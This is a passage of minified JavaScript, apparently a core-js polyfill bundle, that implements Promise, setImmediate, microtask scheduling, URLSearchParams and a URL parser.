0===t||null==(e=Bt(t)[E_])?n:oc(e)},si=ut([].slice),M_=$.TypeError,Bn=function(r,n){if(r<n)throw M_("Not enough arguments");return r},Uh=/(?:ipad|iphone|ipod).*applewebkit/i.test(tn),Hl=$.setImmediate,Kl=$.clearImmediate,O_=$.process,Gl=$.Dispatch,T_=$.Function,zh=$.MessageChannel,L_=$.String,Zl=0,La={};try{Oa=$.location}catch{}var Ql=function(r){if(kt(La,r)){var n=La[r];delete La[r],n()}},Wl=function(r){return function(){Ql(r)}},Vh=function(r){Ql(r.data)},Hh=function(r){$.postMessage(L_(r),Oa.protocol+"//"+Oa.host)};Hl&&Kl||(Hl=function(r){Bn(arguments.length,1);var n=Ht(r)?r:T_(r),e=si(arguments,1);return La[++Zl]=function(){Ln(n,void 0,e)},bo(Zl),Zl},Kl=function(r){delete La[r]},qn?bo=function(r){O_.nextTick(Wl(r))}:Gl&&Gl.now?bo=function(r){Gl.now(Wl(r))}:zh&&!Uh?(Vl=(Dh=new zh).port2,Dh.port1.onmessage=Vh,bo=Ae(Vl.postMessage,Vl)):$.addEventListener&&Ht($.postMessage)&&!$.importScripts&&Oa&&"file:"!==Oa.protocol&&!jt(Hh)?(bo=Hh,$.addEventListener("message",Vh,!1)):bo="onreadystatechange"in Zs("script")?function(r){Ol.appendChild(Zs("script")).onreadystatechange=function(){Ol.removeChild(this),Ql(r)}}:function(r){setTimeout(Wl(r),0)});var Fa,Ri,Ia,So,$l,Yl,Jl,Kh,Gh={set:Hl,clear:Kl},F_=/ipad|iphone|ipod/i.test(tn)&&void 0!==$.Pebble,I_=/web0s(?!.*chrome)/i.test(tn),Xl=Gh.set,Zh=$.MutationObserver||$.WebKitMutationObserver,Qh=$.document,Wh=$.process,ac=$.Promise,$h=(0,Li.f)($,"queueMicrotask"),Yh=$h&&$h.value;Yh||(Fa=function(){var r,n;for(qn&&(r=Wh.domain)&&r.exit();Ri;){n=Ri.fn,Ri=Ri.next;try{n()}catch(e){throw Ri?So():Ia=void 0,e}}Ia=void 0,r&&r.enter()},Uh||qn||I_||!Zh||!Qh?!F_&&ac&&ac.resolve?((Jl=ac.resolve(void 0)).constructor=ac,Kh=Ae(Jl.then,Jl),So=function(){Kh(Fa)}):qn?So=function(){Wh.nextTick(Fa)}:(Xl=Ae(Xl,$),So=function(){Xl(Fa)}):($l=!0,Yl=Qh.createTextNode(""),new Zh(Fa).observe(Yl,{characterData:!0}),So=function(){Yl.data=$l=!$l}));var tu=Yh||function(r){var n={fn:r,next:void 0};Ia&&(Ia.next=n),Ri||(Ri=n,So()),Ia=n},Ra=function(r){try{return{error:!1,value:r()}}catch(n){return{error:!0,value:n}}},Jh=function(){this.head=null,this.tail=null};Jh.prototype={add:function(r){var n={item:r,next:null};this.head?this.tail.next=n:this.head=n,this.tail=n},get:function(){var r=this.head;if(r)return this.head=r.next,this.tail===r&&(this.tail=null),r.item}};var eu,Xh,j_=Jh,ar=$.Promise,P_="object"==typeof window&&"object"!=typeof Deno,td=ar&&ar.prototype,N_=ge("species"),ed=!1,rd=Ht($.PromiseRejectionEvent),Co={CONSTRUCTOR:eh("Promise",function(){var r=xl(ar),n=r!==String(ar);if(!n&&66===gn||!td.catch||!td.finally)return!0;if(gn>=51&&/native code/.test(r))return!1;var e=new ar(function(i){i(1)}),t=function(i){i(function(){},function(){})};return(e.constructor={})[N_]=t,!(ed=e.then(function(){})instanceof t)||!n&&P_&&!rd}),REJECTION_EVENT:rd,SUBCLASSING:ed},D_=function(r){var n,e;this.promise=new r(function(t,i){if(void 0!==n||void 0!==e)throw TypeError("Bad Promise constructor");n=t,e=i}),this.resolve=qt(n),this.reject=qt(e)},ci={f:function(r){return new D_(r)}},nd=Gh.set,id=Co.CONSTRUCTOR,q_=Co.REJECTION_EVENT,ru=Be.getterFor("Promise"),B_=Be.set,ja=ar,nu=ar&&ar.prototype,od=$.TypeError,iu=$.document,ou=$.process,au=ci.f,z_=au,V_=!!(iu&&iu.createEvent&&$.dispatchEvent),ad=function(r){var n;return!(!ue(r)||!Ht(n=r.then))&&n},sd=function(r,n){var e,t,i,o=n.value,a=1==n.state,s=a?r.ok:r.fail,c=r.resolve,l=r.reject,f=r.domain;try{s?(a||(2===n.rejection&&K_(n),n.rejection=1),!0===s?e=o:(f&&f.enter(),e=s(o),f&&(f.exit(),i=!0)),e===r.promise?l(od("Promise-chain cycle")):(t=ad(e))?Ct(t,e,c,l):c(e)):l(o)}catch(h){f&&!i&&f.exit(),l(h)}},cd=function(r,n){r.notified||(r.notified=!0,tu(function(){for(var e,t=r.reactions;e=t.get();)sd(e,r);r.notified=!1,n&&!r.rejection&&H_(r)}))},ld=function(r,n,e){var t,i;V_?((t=iu.createEvent("Event")).promise=n,t.reason=e,t.initEvent(r,!1,!0),$.dispatchEvent(t)):t={promise:n,reason:e},!q_&&(i=$["on"+r])?i(t):"unhandledrejection"===r&&function(o,a){var s=$.console;s&&s.error&&(1==arguments.length?s.error(o):s.error(o,a))}("Unhandled promise rejection",e)},H_=function(r){Ct(nd,$,function(){var n,e=r.facade,t=r.value;if(ud(r)&&(n=Ra(function(){qn?ou.emit("unhandledRejection",t,e):ld("unhandledrejection",e,t)}),r.rejection=qn||ud(r)?2:1,n.error))throw n.value})},ud=function(r){return 1!==r.rejection&&!r.parent},K_=function(r){Ct(nd,$,function(){var n=r.facade;qn?ou.emit("rejectionHandled",n):ld("rejectionhandled",n,r.value)})},ko=function(r,n,e){return function(t){r(n,t,e)}},xo=function(r,n,e){r.done||(r.done=!0,e&&(r=e),r.value=n,r.state=2,cd(r,!0))},su=function(r,n,e){if(!r.done){r.done=!0,e&&(r=e);try{if(r.facade===n)throw od("Promise can't be resolved itself");var t=ad(n);t?tu(function(){var i={done:!1};try{Ct(t,n,ko(su,i,r),ko(xo,i,r))}catch(o){xo(i,o,r)}}):(r.value=n,r.state=1,cd(r,!1))}catch(i){xo({done:!1},i,r)}}};id&&(nu=(ja=function(r){wo(this,nu),qt(r),Ct(eu,this);var n=ru(this);try{r(ko(su,n),ko(xo,n))}catch(e){xo(n,e)}}).prototype,(eu=function(r){B_(this,{type:"Promise",done:!1,notified:!1,parent:!1,reactions:new j_,rejection:!1,state:0,value:void 0})}).prototype=gr(nu,"then",function(r,n){var e=ru(this),t=au(Ta(this,ja));return e.parent=!0,t.ok=!Ht(r)||r,t.fail=Ht(n)&&n,t.domain=qn?ou.domain:void 0,0==e.state?e.reactions.add(t):tu(function(){sd(t,e)}),t.promise}),Xh=function(){var r=new eu,n=ru(r);this.promise=r,this.resolve=ko(su,n),this.reject=ko(xo,n)},ci.f=au=function(r){return r===ja||void 0===r?new Xh(r):z_(r)}),rt({global:!0,constructor:!0,wrap:!0,forced:id},{Promise:ja}),jn(ja,"Promise",!1,!0),Bh("Promise");var fd=ge("iterator"),hd=!1;try{var G_=0,dd={next:function(){return{done:!!G_++}},return:function(){hd=!0}};dd[fd]=function(){return this},Array.from(dd,function(){throw 2})}catch{}var pd=function(r,n){if(!n&&!hd)return!1;var e=!1;try{var t={};t[fd]=function(){return{next:function(){return{done:e=!0}}}},r(t)}catch{}return e},gd=Co.CONSTRUCTOR||!pd(function(r){ar.all(r).then(void 0,function(){})});rt({target:"Promise",stat:!0,forced:gd},{all:function(r){var n=this,e=ci.f(n),t=e.resolve,i=e.reject,o=Ra(function(){var a=qt(n.resolve),s=[],c=0,l=1;_e(r,function(f){var h=c++,p=!1;l++,Ct(a,n,f).then(function(g){p||(p=!0,s[h]=g,--l||t(s))},i)}),--l||t(s)});return o.error&&i(o.value),e.promise}}),rt({target:"Promise",proto:!0,forced:Co.CONSTRUCTOR,real:!0},{catch:function(r){return this.then(void 0,r)}}),rt({target:"Promise",stat:!0,forced:gd},{race:function(r){var n=this,e=ci.f(n),t=e.reject,i=Ra(function(){var o=qt(n.resolve);_e(r,function(a){Ct(o,n,a).then(e.resolve,t)})});return i.error&&t(i.value),e.promise}}),rt({target:"Promise",stat:!0,forced:Co.CONSTRUCTOR},{reject:function(r){var n=ci.f(this);return Ct(n.reject,void 0,r),n.promise}});var cu=function(r,n){if(Bt(r),ue(n)&&n.constructor===r)return n;var e=ci.f(r);return(0,e.resolve)(n),e.promise},Q_=Co.CONSTRUCTOR,W_=Pe("Promise"),$_=!Q_;rt({target:"Promise",stat:!0,forced:!0},{resolve:function(r){return cu($_&&this===W_?ar:this,r)}}),rt({target:"Promise",stat:!0},{allSettled:function(r){var n=this,e=ci.f(n),t=e.resolve,i=e.reject,o=Ra(function(){var a=qt(n.resolve),s=[],c=0,l=1;_e(r,function(f){var h=c++,p=!1;l++,Ct(a,n,f).then(function(g){p||(p=!0,s[h]={status:"fulfilled",value:g},--l||t(s))},function(g){p||(p=!0,s[h]={status:"rejected",reason:g},--l||t(s))})}),--l||t(s)});return o.error&&i(o.value),e.promise}}),rt({target:"Promise",stat:!0},{any:function(r){var n=this,e=Pe("AggregateError"),t=ci.f(n),i=t.resolve,o=t.reject,a=Ra(function(){var s=qt(n.resolve),c=[],l=0,f=1,h=!1;_e(r,function(p){var g=l++,y=!1;f++,Ct(s,n,p).then(function(b){y||h||(h=!0,i(b))},function(b){y||h||(y=!0,c[g]=b,--f||o(new e(c,"No one promise resolved")))})}),--f||o(new e(c,"No one promise resolved"))});return a.error&&o(a.value),t.promise}});var Y_=ar&&ar.prototype,J_=!!ar&&jt(function(){Y_.finally.call({then:function(){}},function(){})});rt({target:"Promise",proto:!0,real:!0,forced:J_},{finally:function(r){var n=Ta(this,Pe("Promise")),e=Ht(r);return this.then(e?function(t){return cu(n,r()).then(function(){return t})}:r,e?function(t){return cu(n,r()).then(function(){throw t})}:r)}});var X_=ut("".charAt),vd=ut("".charCodeAt),tb=ut("".slice),md=function(r){return function(n,e){var t,i,o=Pt(ri(n)),a=_a(e),s=o.length;return a<0||a>=s?r?"":void 0:(t=vd(o,a))<55296||t>56319||a+1===s||(i=vd(o,a+1))<56320||i>57343?r?X_(o,a):t:r?tb(o,a,a+2):i-56320+(t-55296<<10)+65536}},yd={codeAt:md(!1),charAt:md(!0)},eb=yd.charAt,rb=Be.set,nb=Be.getterFor("String Iterator");jl(String,"String",function(r){rb(this,{type:"String Iterator",string:Pt(r),index:0})},function(){var r,n=nb(this),e=n.string,t=n.index;return t>=e.length?{value:void 0,done:!0}:(r=eb(e,t),n.index+=r.length,{value:r,done:!1})});var re=Tt.Promise,ib=kl.includes,ob=jt(function(){return!Array(1).includes()});rt({target:"Array",proto:!0,forced:ob},{includes:function(r){return ib(this,r,arguments.length>1?arguments[1]:void 0)}});var ab=be("Array").includes,sb=ge("match"),cb=$.TypeError,_d=function(r){if(ue(n=r)&&(void 0!==(e=n[sb])?e:"RegExp"==pn(n)))throw cb("The method doesn't accept regular expressions");var n,e;return r},lb=ge("match"),bd=function(r){var n=/./;try{"/./"[r](n)}catch{try{return n[lb]=!1,"/./"[r](n)}catch{}}return!1},ub=ut("".indexOf);rt({target:"String",proto:!0,forced:!bd("includes")},{includes:function(r){return!!~ub(Pt(ri(this)),Pt(_d(r)),arguments.length>1?arguments[1]:void 0)}});var fb=be("String").includes,lu=Array.prototype,uu=String.prototype,Ye=function(r){var n=r.includes;return r===lu||ee(lu,r)&&n===lu.includes?ab:"string"==typeof r||r===uu||ee(uu,r)&&n===uu.includes?fb:n},hb=ge("iterator"),fu=!jt(function(){var r=new URL("b?a=1&b=2&c=3","http://a"),n=r.searchParams,e="";return r.pathname="c%20d",n.forEach(function(t,i){n.delete("b"),e+=i+t}),!r.toJSON||!n.sort||"http://a/c%20d?a=1&c=3"!==r.href||"3"!==n.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!n[hb]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://\u0442\u0435\u0441\u0442").host||"#%D0%B1"!==new URL("http://a#\u0431").hash||"a1c3"!==e||"x"!==new URL("http://x",void 0).host}),Rr=function(r,n,e){return pr.f(r,n,e)},db=function(r,n,e,t){try{return t?n(Bt(e)[0],e[1]):n(e)}catch(i){Pl(r,"throw",i)}},wd=$.Array,ji=function(r){var n=kr(r),e=rc(this),t=arguments.length,i=t>1?arguments[1]:void 0,o=void 0!==i;o&&(i=Ae(i,t>2?arguments[2]:void 0));var a,s,c,l,f,h,p=ka(n),g=0;if(!p||this==wd&&kh(p))for(a=Ir(n),s=e?new this(a):wd(a);a>g;g++)h=o?i(n[g],g):n[g],Pn(s,g,h);else for(f=(l=Ii(n,p)).next,s=e?new this:[];!(c=Ct(f,l)).done;g++)h=o?db(l,i,[c.value,g],!0):c.value,Pn(s,g,h);return s.length=g,s},pb=$.Array,gb=Math.max,vr=function(r,n,e){for(var t=Ir(r),i=po(n,t),o=po(void 0===e?t:e,t),a=pb(gb(o-i,0)),s=0;i<o;i++,s++)Pn(a,s,r[i]);return a.length=s,a},vb=/[^\0-\u007E]/,Sd=/[.\u3002\uFF0E\uFF61]/g,Cd="Overflow: input needs wider integers to process",kd=$.RangeError,mb=ut(Sd.exec),Ao=Math.floor,hu=String.fromCharCode,xd=ut("".charCodeAt),Ad=ut([].join),li=ut([].push),yb=ut("".replace),_b=ut("".split),bb=ut("".toLowerCase),Ed=function(r){return r+22+75*(r<26)},wb=function(r,n,e){var t=0;for(r=e?Ao(r/700):r>>1,r+=Ao(r/n);r>455;)r=Ao(r/35),t+=36;return Ao(t+36*r/(r+38))},Sb=function(r){var n,e,t=[],i=(r=function(C){for(var L=[],A=0,q=C.length;A<q;){var j=xd(C,A++);if(j>=55296&&j<=56319&&A<q){var X=xd(C,A++);56320==(64512&X)?li(L,((1023&j)<<10)+(1023&X)+65536):(li(L,j),A--)}else li(L,j)}return L}(r)).length,o=128,a=0,s=72;for(n=0;n<r.length;n++)(e=r[n])<128&&li(t,hu(e));var c=t.length,l=c;for(c&&li(t,"-");l<i;){var f=2147483647;for(n=0;n<r.length;n++)(e=r[n])>=o&&e<f&&(f=e);var h=l+1;if(f-o>Ao((2147483647-a)/h))throw kd(Cd);for(a+=(f-o)*h,o=f,n=0;n<r.length;n++){if((e=r[n])<o&&++a>2147483647)throw kd(Cd);if(e==o){for(var p=a,g=36;;){var y=g<=s?1:g>=s+26?26:g-s;if(p<y)break;var b=p-y,S=36-y;li(t,hu(Ed(y+b%S))),p=Ao(b/S),g+=36}li(t,hu(Ed(p))),s=wb(a,h,l==c),a=0,l++}}a++,o++}return Ad(t,"")},du=function(r,n,e){for(var t in n)e&&e.unsafe&&r[t]?r[t]=n[t]:gr(r,t,n[t],e);return r},Cb=Math.floor,pu=function(r,n){var e=r.length,t=Cb(e/2);return e<8?kb(r,n):xb(r,pu(vr(r,0,t),n),pu(vr(r,t),n),n)},kb=function(r,n){for(var e,t,i=r.length,o=1;o<i;){for(t=o,e=r[o];t&&n(r[t-1],e)>0;)r[t]=r[--t];t!==o++&&(r[t]=e)}return r},xb=function(r,n,e,t){for(var i=n.length,o=e.length,a=0,s=0;a<i||s<o;)r[a+s]=a<i&&s<o?t(n[a],e[s])<=0?n[a++]:e[s++]:a<i?n[a++]:e[s++];return r},Md=pu,Ab=ge("iterator"),Od=Be.set,en=Be.getterFor("URLSearchParams"),Eb=Be.getterFor("URLSearchParamsIterator"),Mb=Object.getOwnPropertyDescriptor,gu=function(r){if(!zt)return $[r];var n=Mb($,r);return n&&n.value},Td=gu("fetch"),sc=gu("Request"),Pa=gu("Headers"),vu=sc&&sc.prototype,Ld=Pa&&Pa.prototype,Ob=$.RegExp,Tb=$.TypeError,Fd=$.decodeURIComponent,Lb=$.encodeURIComponent,Fb=ut("".charAt),Id=ut([].join),Pi=ut([].push),mu=ut("".replace),Ib=ut([].shift),Rd=ut([].splice),jd=ut("".split),Rb=ut("".slice),jb=/\+/g,Pd=Array(4),Pb=function(r){return Pd[r-1]||(Pd[r-1]=Ob("((?:%[\\da-f]{2}){"+r+"})","gi"))},Nb=function(r){try{return Fd(r)}catch{return r}},Nd=function(r){var n=mu(r,jb," "),e=4;try{return Fd(n)}catch{for(;e;)n=mu(n,Pb(e--),Nb);return n}},Db=/[!'()~]|%20/g,qb={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},Bb=function(r){return qb[r]},Dd=function(r){return mu(Lb(r),Db,Bb)},yu=Ch(function(r,n){Od(this,{type:"URLSearchParamsIterator",iterator:Ii(en(r).entries),kind:n})},"Iterator",function(){var r=Eb(this),n=r.kind,e=r.iterator.next(),t=e.value;return e.done||(e.value="keys"===n?t.key:"values"===n?t.value:[t.key,t.value]),e},!0),qd=function(r){this.entries=[],this.url=null,void 0!==r&&(ue(r)?this.parseObject(r):this.parseQuery("string"==typeof r?"?"===Fb(r,0)?Rb(r,1):r:Pt(r)))};qd.prototype={type:"URLSearchParams",bindURL:function(r){this.url=r,this.update()},parseObject:function(r){var n,e,t,i,o,a,s,c=ka(r);if(c)for(e=(n=Ii(r,c)).next;!(t=Ct(e,n)).done;){if(o=(i=Ii(Bt(t.value))).next,(a=Ct(o,i)).done||(s=Ct(o,i)).done||!Ct(o,i).done)throw Tb("Expected sequence with length 2");Pi(this.entries,{key:Pt(a.value),value:Pt(s.value)})}else for(var l in r)kt(r,l)&&Pi(this.entries,{key:l,value:Pt(r[l])})},parseQuery:function(r){if(r)for(var n,e,t=jd(r,"&"),i=0;i<t.length;)(n=t[i++]).length&&(e=jd(n,"="),Pi(this.entries,{key:Nd(Ib(e)),value:Nd(Id(e,"="))}))},serialize:function(){for(var r,n=this.entries,e=[],t=0;t<n.length;)r=n[t++],Pi(e,Dd(r.key)+"="+Dd(r.value));return Id(e,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var cc=function(){wo(this,Na),Od(this,new qd(arguments.length>0?arguments[0]:void 0))},Na=cc.prototype;if(du(Na,{append:function(r,n){Bn(arguments.length,2);var e=en(this);Pi(e.entries,{key:Pt(r),value:Pt(n)}),e.updateURL()},delete:function(r){Bn(arguments.length,1);for(var n=en(this),e=n.entries,t=Pt(r),i=0;i<e.length;)e[i].key===t?Rd(e,i,1):i++;n.updateURL()},get:function(r){Bn(arguments.length,1);for(var n=en(this).entries,e=Pt(r),t=0;t<n.length;t++)if(n[t].key===e)return n[t].value;return null},getAll:function(r){Bn(arguments.length,1);for(var n=en(this).entries,e=Pt(r),t=[],i=0;i<n.length;i++)n[i].key===e&&Pi(t,n[i].value);return t},has:function(r){Bn(arguments.length,1);for(var n=en(this).entries,e=Pt(r),t=0;t<n.length;)if(n[t++].key===e)return!0;return!1},set:function(r,n){Bn(arguments.length,1);for(var e,t=en(this),i=t.entries,o=!1,a=Pt(r),s=Pt(n),c=0;c<i.length;c++)(e=i[c]).key===a&&(o?Rd(i,c--,1):(o=!0,e.value=s));o||Pi(i,{key:a,value:s}),t.updateURL()},sort:function(){var r=en(this);Md(r.entries,function(n,e){return n.key>e.key?1:-1}),r.updateURL()},forEach:function(r){for(var n,e=en(this).entries,t=Ae(r,arguments.length>1?arguments[1]:void 0),i=0;i<e.length;)t((n=e[i++]).value,n.key,this)},keys:function(){return new yu(this,"keys")},values:function(){return new yu(this,"values")},entries:function(){return new yu(this,"entries")}},{enumerable:!0}),gr(Na,Ab,Na.entries,{name:"entries"}),gr(Na,"toString",function(){return en(this).serialize()},{enumerable:!0}),jn(cc,"URLSearchParams"),rt({global:!0,constructor:!0,forced:!fu},{URLSearchParams:cc}),!fu&&Ht(Pa)){var Ub=ut(Ld.has),zb=ut(Ld.set),Bd=function(r){if(ue(r)){var n,e=r.body;if("URLSearchParams"===Rn(e))return n=r.headers?new Pa(r.headers):new Pa,Ub(n,"content-type")||zb(n,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),xr(r,{body:Cr(0,Pt(e)),headers:Cr(0,n)})}return r};if(Ht(Td)&&rt({global:!0,enumerable:!0,noTargetGet:!0,forced:!0},{fetch:function(r){return Td(r,arguments.length>1?Bd(arguments[1]):{})}}),Ht(sc)){var _u=function(r){return wo(this,vu),new sc(r,arguments.length>1?Bd(arguments[1]):{})};vu.constructor=_u,_u.prototype=vu,rt({global:!0,constructor:!0,noTargetGet:!0,forced:!0},{Request:_u})}}var jr,Ud={URLSearchParams:cc,getState:en},Vb=yd.codeAt,Hb=Be.set,lc=Be.getterFor("URL"),Kb=Ud.URLSearchParams,Gb=Ud.getState,Da=$.URL,bu=$.TypeError,uc=$.parseInt,Zb=Math.floor,zd=Math.pow,Pr=ut("".charAt),rn=ut(/./.exec),qa=ut([].join),Qb=ut(1..toString),Wb=ut([].pop),Eo=ut([].push),Vd=ut("".replace),$b=ut([].shift),Yb=ut("".split),Ba=ut("".slice),fc=ut("".toLowerCase),Jb=ut([].unshift),Hd=/[a-z]/i,Xb=/[\d+-.a-z]/i,wu=/\d/,t5=/^0x/i,e5=/^[0-7]+$/,r5=/^\d+$/,Kd=/^[\da-f]+$/i,n5=/[\0\t\n\r #%/:<>?@[\\\]^|]/,i5=/[\0\t\n\r #/:<>?@[\\\]^|]/,o5=/^[\u0000-\u0020]+|[\u0000-\u0020]+$/g,a5=/[\t\n\r]/g,Ua=function(r){var n,e,t,i;if("number"==typeof r){for(n=[],e=0;e<4;e++)Jb(n,r%256),r=Zb(r/256);return qa(n,".")}if("object"==typeof r){for(n="",t=function(o){for(var a=null,s=1,c=null,l=0,f=0;f<8;f++)0!==o[f]?(l>s&&(a=c,s=l),c=null,l=0):(null===c&&(c=f),++l);return l>s&&(a=c,s=l),a}(r),e=0;e<8;e++)i&&0===r[e]||(i&&(i=!1),t===e?(n+=e?":":"::",i=!0):(n+=Qb(r[e],16),e<7&&(n+=":")));return"["+n+"]"}return r},hc={},Gd=wa({},hc,{" ":1,'"':1,"<":1,">":1,"`":1}),Zd=wa({},Gd,{"#":1,"?":1,"{":1,"}":1}),Su=wa({},Zd,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),ui=function(r,n){var e=Vb(r,0);return e>32&&e<127&&!kt(n,r)?r:encodeURIComponent(r)},dc={ftp:21,file:null,http:80,https:443,ws:80,wss:443},za=function(r,n){var e;return 2==r.length&&rn(Hd,Pr(r,0))&&(":"==(e=Pr(r,1))||!n&&"|"==e)},Qd=function(r){var n;return r.length>1&&za(Ba(r,0,2))&&(2==r.length||"/"===(n=Pr(r,2))||"\\"===n||"?"===n||"#"===n)},s5=function(r){return"."===r||"%2e"===fc(r)},Cu={},Wd={},ku={},$d={},Yd={},xu={},Jd={},Xd={},pc={},gc={},Au={},Eu={},Mu={},Ou={},tp={},Tu={},Mo={},vn={},ep={},Ni={},Un={},Lu=function(r,n,e){var t,i,o,a=Pt(r);if(n){if(i=this.parse(a))throw bu(i);this.searchParams=null}else{if(void 0!==e&&(t=new Lu(e,!0)),i=this.parse(a,null,t))throw bu(i);(o=Gb(new Kb)).bindURL(this),this.searchParams=o}};Lu.prototype={type:"URL",parse:function(r,n,e){var t,i,o,a,s,c=this,l=n||Cu,f=0,h="",p=!1,g=!1,y=!1;for(r=Pt(r),n||(c.scheme="",c.username="",c.password="",c.host=null,c.port=null,c.path=[],c.query=null,c.fragment=null,c.cannotBeABaseURL=!1,r=Vd(r,o5,"")),r=Vd(r,a5,""),t=ji(r);f<=t.length;){switch(i=t[f],l){case Cu:if(!i||!rn(Hd,i)){if(n)return"Invalid scheme";l=ku;continue}h+=fc(i),l=Wd;break;case Wd:if(i&&(rn(Xb,i)||"+"==i||"-"==i||"."==i))h+=fc(i);else{if(":"!=i){if(n)return"Invalid scheme";h="",l=ku,f=0;continue}if(n&&(c.isSpecial()!=kt(dc,h)||"file"==h&&(c.includesCredentials()||null!==c.port)||"file"==c.scheme&&!c.host))return;if(c.scheme=h,n)return void(c.isSpecial()&&dc[c.scheme]==c.port&&(c.port=null));h="","file"==c.scheme?l=Ou:c.isSpecial()&&e&&e.scheme==c.scheme?l=$d:c.isSpecial()?l=Xd:"/"==t[f+1]?(l=Yd,f++):(c.cannotBeABaseURL=!0,Eo(c.path,""),l=ep)}break;case ku:if(!e||e.cannotBeABaseURL&&"#"!=i)return"Invalid scheme";if(e.cannotBeABaseURL&&"#"==i){c.scheme=e.scheme,c.path=vr(e.path),c.query=e.query,c.fragment="",c.cannotBeABaseURL=!0,l=Un;break}l="file"==e.scheme?Ou:xu;continue;case $d:if("/"!=i||"/"!=t[f+1]){l=xu;continue}l=pc,f++;break;case Yd:if("/"==i){l=gc;break}l=vn;continue;case xu:if(c.scheme=e.scheme,i==jr)c.username=e.username,c.password=e.password,c.host=e.host,c.port=e.port,c.path=vr(e.path),c.query=e.query;else if("/"==i||"\\"==i&&c.isSpecial())l=Jd;else if("?"==i)c.username=e.username,c.password=e.password,c.host=e.host,c.port=e.port,c.path=vr(e.path),c.query="",l=Ni;else{if("#"!=i){c.username=e.username,c.password=e.password,c.host=e.host,c.port=e.port,c.path=vr(e.path),c.path.length--,l=vn;continue}c.username=e.username,c.password=e.password,c.host=e.host,c.port=e.port,c.path=vr(e.path),c.query=e.query,c.fragment="",l=Un}break;case Jd:if(!c.isSpecial()||"/"!=i&&"\\"!=i){if("/"!=i){c.username=e.username,c.password=e.password,c.host=e.host,c.port=e.port,l=vn;continue}l=gc}else l=pc;break;case Xd:if(l=pc,"/"!=i||"/"!=Pr(h,f+1))continue;f++;break;case pc:if("/"!=i&&"\\"!=i){l=gc;continue}break;case gc:if("@"==i){p&&(h="%40"+h),p=!0,o=ji(h);for(var b=0;b<o.length;b++){var S=o[b];if(":"!=S||y){var C=ui(S,Su);y?c.password+=C:c.username+=C}else y=!0}h=""}else if(i==jr||"/"==i||"?"==i||"#"==i||"\\"==i&&c.isSpecial()){if(p&&""==h)return"Invalid authority";f-=ji(h).length+1,h="",l=Au}else h+=i;break;case Au:case Eu:if(n&&"file"==c.scheme){l=Tu;continue}if(":"!=i||g){if(i==jr||"/"==i||"?"==i||"#"==i||"\\"==i&&c.isSpecial()){if(c.isSpecial()&&""==h)return"Invalid host";if(n&&""==h&&(c.includesCredentials()||null!==c.port))return;if(a=c.parseHost(h))return a;if(h="",l=Mo,n)return;continue}"["==i?g=!0:"]"==i&&(g=!1),h+=i}else{if(""==h)return"Invalid host";if(a=c.parseHost(h))return a;if(h="",l=Mu,n==Eu)return}break;case Mu:if(!rn(wu,i)){if(i==jr||"/"==i||"?"==i||"#"==i||"\\"==i&&c.isSpecial()||n){if(""!=h){var L=uc(h,10);if(L>65535)return"Invalid port";c.port=c.isSpecial()&&L===dc[c.scheme]?null:L,h=""}if(n)return;l=Mo;continue}return"Invalid port"}h+=i;break;case Ou:if(c.scheme="file","/"==i||"\\"==i)l=tp;else{if(!e||"file"!=e.scheme){l=vn;continue}if(i==jr)c.host=e.host,c.path=vr(e.path),c.query=e.query;else if("?"==i)c.host=e.host,c.path=vr(e.path),c.query="",l=Ni;else{if("#"!=i){Qd(qa(vr(t,f),""))||(c.host=e.host,c.path=vr(e.path),c.shortenPath()),l=vn;continue}c.host=e.host,c.path=vr(e.path),c.query=e.query,c.fragment="",l=Un}}break;case tp:if("/"==i||"\\"==i){l=Tu;break}e&&"file"==e.scheme&&!Qd(qa(vr(t,f),""))&&(za(e.path[0],!0)?Eo(c.path,e.path[0]):c.host=e.host),l=vn;continue;case Tu:if(i==jr||"/"==i||"\\"==i||"?"==i||"#"==i){if(!n&&za(h))l=vn;else if(""==h){if(c.host="",n)return;l=Mo}else{if(a=c.parseHost(h))return a;if("localhost"==c.host&&(c.host=""),n)return;h="",l=Mo}continue}h+=i;break;case Mo:if(c.isSpecial()){if(l=vn,"/"!=i&&"\\"!=i)continue}else if(n||"?"!=i)if(n||"#"!=i){if(i!=jr&&(l=vn,"/"!=i))continue}else c.fragment="",l=Un;else c.query="",l=Ni;break;case vn:if(i==jr||"/"==i||"\\"==i&&c.isSpecial()||!n&&("?"==i||"#"==i)){if(".."===(s=fc(s=h))||"%2e."===s||".%2e"===s||"%2e%2e"===s?(c.shortenPath(),"/"==i||"\\"==i&&c.isSpecial()||Eo(c.path,"")):s5(h)?"/"==i||"\\"==i&&c.isSpecial()||Eo(c.path,""):("file"==c.scheme&&!c.path.length&&za(h)&&(c.host&&(c.host=""),h=Pr(h,0)+":"),Eo(c.path,h)),h="","file"==c.scheme&&(i==jr||"?"==i||"#"==i))for(;c.path.length>1&&""===c.path[0];)$b(c.path);"?"==i?(c.query="",l=Ni):"#"==i&&(c.fragment="",l=Un)}else h+=ui(i,Zd);break;case ep:"?"==i?(c.query="",l=Ni):"#"==i?(c.fragment="",l=Un):i!=jr&&(c.path[0]+=ui(i,hc));break;case Ni:n||"#"!=i?i!=jr&&("'"==i&&c.isSpecial()?c.query+="%27":c.query+="#"==i?"%23":ui(i,hc)):(c.fragment="",l=Un);break;case Un:i!=jr&&(c.fragment+=ui(i,Gd))}f++}},parseHost:function(r){var n,e,t;if("["==Pr(r,0)){if("]"!=Pr(r,r.length-1)||!(n=function(i){var o,a,s,c,l,f,h,p=[0,0,0,0,0,0,0,0],g=0,y=null,b=0,S=function(){return Pr(i,b)};if(":"==S()){if(":"!=Pr(i,1))return;b+=2,y=++g}for(;S();){if(8==g)return;if(":"!=S()){for(o=a=0;a<4&&rn(Kd,S());)o=16*o+uc(S(),16),b++,a++;if("."==S()){if(0==a||(b-=a,g>6))return;for(s=0;S();){if(c=null,s>0){if(!("."==S()&&s<4))return;b++}if(!rn(wu,S()))return;for(;rn(wu,S());){if(l=uc(S(),10),null===c)c=l;else{if(0==c)return;c=10*c+l}if(c>255)return;b++}p[g]=256*p[g]+c,2!=++s&&4!=s||g++}if(4!=s)return;break}if(":"==S()){if(b++,!S())return}else 